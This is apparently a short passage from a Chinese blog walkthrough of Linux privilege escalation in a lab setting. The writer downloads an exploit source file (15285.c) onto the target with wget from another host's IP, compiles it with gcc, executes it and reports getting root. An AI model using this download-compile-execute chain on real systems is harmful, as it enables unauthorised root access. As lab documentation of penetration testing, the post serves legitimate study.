

在靶机中下载

wget http://192.168.233.129/15285.c

wget ip地址/文件名



编译脚本

gcc 15285.c -o exp- 1



将编译的exp赋予执行权限并执行exp

提权成功id为0

-

相关阅读:

React 错误处理和日志记录的思考与设计

chrome盗取用户身份

redis为什么用跳表而不用平衡树

线程池介绍及用法

【C++天梯计划】1.9 回溯法(bark tracking method)

初中化学二氧化碳的性质与制取合作学习探究

Maven概述

Python-爬虫(Scrapy爬虫框架,爬取豆瓣读书和评分)

【开发工具】git服务器端安装部署+客户端配置

动态SQL

- 原文地址:https://blog.csdn.net/xingjinhao123/article/details/132619795